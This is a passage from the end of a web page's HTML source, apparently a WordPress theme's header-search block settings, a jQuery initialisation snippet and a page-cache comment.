2NhcGUiOiIyMiJ9","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"600","input_color":"#363b47","btn_padding":"eyJhbGwiOiIxMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjhweCAxNnB4In0=","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","f_btn_font_size":"13","f_input_font_weight":"500","f_placeholder_font_weight":"500","f_btn_font_weight":"","f_btn_font_spacing":"0.5","f_btn_font_transform":"uppercase","f_btn_font_family":"653","results_border":"0","f_btn_font_line_height":"1","btn_bg":"[base64]","f_results_msg_font_line_height":"1.4","f_title_font_transform":"","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_64');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_mobile_horiz_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_column_title","style_general_testimonial","style_general_button","style_general_text_with_title","style_general_single_image","style_general_inline_text"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-30 15:54:57 -->